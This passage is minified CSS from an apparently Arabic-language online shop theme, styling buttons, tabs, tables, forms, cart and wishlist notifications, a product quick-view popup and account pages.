.btn:visited{color:rgba(255, 255, 255, 1)}.buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-right:20px}.buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:17px;font-weight:700}.tags a,.tags-title{margin-left:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-left:8px;padding-right:8px;font-size:17px;font-weight:400;text-decoration:none}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(244,118,37,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(244,118,37,1)}.nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238,238,238,1);flex-grow:0}.nav-tabs>li.active{border-color:rgba(244,118,37,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.tab-container::before{display:none}.tab-content{padding-top:10px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:right;padding:5px;margin-top:160px;margin-bottom:30px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(247, 247, 247, 1)}.breadcrumb li:first-of-type a i::before{content:'\e88a' !important;font-family:icomoon !important;color:rgba(176, 176, 176, 1);top:1px}.breadcrumb
a{font-family:'Cairo';font-weight:400;font-size:17px;color:rgba(244, 118, 37, 1);line-height:1.5}.breadcrumb li:last-of-type
a{line-height:1.5}.breadcrumb>li+li:before{top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px;order:10}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body{font-family:'Cairo';font-weight:400;font-size:13px;line-height:1.6;-webkit-font-smoothing:antialiased}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Cairo';font-weight:600}body
a{display:inline-block}body a:hover{text-decoration:none}body
p{margin-bottom:15px}body
span{font-size:13px}body
h1{font-size:16px;margin-bottom:20px}body
h2{font-size:16px;font-weight:700;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:21px;font-weight:400;margin-bottom:20px}body
h6{font-family:'Cairo';font-weight:700;font-size:21px;text-transform:uppercase;padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;font-weight:400;font-style:italic;padding-right:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-right-width:5px;border-style:solid;float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:auto;margin-right:initial;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;margin-left:10px;margin-bottom:10px}body
hr{margin-top:10px;margin-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;overflow:hidden}body .drop-cap{font-family:'Cairo' !important;font-weight:700 !important;font-size:70px !important;font-family:'Cairo';font-weight:700;margin-left:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}body table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}body table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}body table
a{color:rgba(0, 0, 0, 1)}body table td, body table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}body table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}body table thead td, body table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}body table tfoot td, body table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body .table-responsive{border-width:0px;border-style:solid}body .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}body .table-responsive::-webkit-scrollbar{height:2px;width:2px}.count-badge{font-size:12px;color:rgba(255,255,255,1);font-weight:700;background:rgba(244,118,37,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:13px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(244,118,37,1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px}.tooltip-inner{font-size:12px;background:rgba(0, 0, 0, 1);border-radius:3px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}table
a{color:rgba(0, 0, 0, 1)}table td, table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}table thead td, table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:0px;border-style:solid}.table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn .btn, .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{border-width:0px !important;border-radius:50px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(221,221,221,1)}.pagination-results{font-size:17px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a,.pagination>li>span{padding:5px;padding-left:6px;padding-right:6px}.pagination>li{border-radius:px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:23px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.rating .fa-star-o:only-child{color:rgba(255,195,16,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0, 0, 0, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-left:10px;margin-top:35px}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(68, 68, 68, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(244,118,37,1);color:rgba(255,255,255,1)}.scroll-top{right:auto;left:10px;transform:translateX(0);;margin-left:1px;margin-right:1px;margin-bottom:60px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e8cc' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-left:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-left:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-left:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-left:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-left:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-left:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;right:-1px;margin-left:5px}.desktop ::-webkit-scrollbar{width:8px}.desktop ::-webkit-scrollbar-thumb{background:rgba(0,0,0,1);border-width:5px;border-style:solid;border-color:rgba(0,0,0,1)}.expand-content{max-height:70px}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'عرض المزيد'}.block-expanded .block-expand::after{content:'عرض أقل'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-left:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-left:5px}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-left:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:16px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn, .notification-cart .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-cart .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-cart .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-left:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:16px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn, .notification-wishlist .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-wishlist .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-wishlist .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-left:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:16px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn, .notification-compare .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-compare .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-compare .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:700px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:900px}.popup-quickview.popup-bg{background:rgba(0, 0, 0, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-left:10px;margin-top:35px}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .product-left{width:50%;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-right:20px}.route-product-product.popup-quickview .product-info .product-right .product-details{background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .page-title{background:rgba(255, 255, 255, 1);font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);margin-top:25px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .product-image .main-image{border-radius:px;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-right:8px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:3px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{background:rgba(255, 255, 255, 1);margin-top:10px;margin-left:-5px;margin-right:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details>div{background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-stats{background:rgba(255, 255, 255, 1);padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;background:rgba(255, 255, 255, 1);padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;background:rgba(255, 255, 255, 1);flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-right:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(255, 255, 255, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(255,255,255,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-left:7px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:-1}.popup-quickview .expand-content{overflow:hidden;max-height:200px}.popup-quickview .block-expand.btn, .popup-quickview .block-expand.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.popup-quickview .block-expand.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.popup-quickview .block-expand.btn{background:rgba(244, 118, 37, 1);padding:10px}.popup-quickview .block-expand.btn.btn.disabled::after{font-size:20px}.popup-quickview .block-expand::after{content:'عرض المزيد'}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'عرض أقل'}.login-box
.title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.login-box .title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.login-box .title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-left:40px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:200px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-left:40px}.account-list>li>a{font-size:16px;color:rgba(0,0,0,1);padding:10px;border-width:0px;border-style:solid;border-radius:7px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:none}.my-account
.title{display:none}.my-orders
.title{display:none}.my-cards
.title{display:none}.account-page
.title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244,118,37,1);margin-top:25px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-transactions>a::before{content:'\eaaf' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important;color:rgba(244, 118, 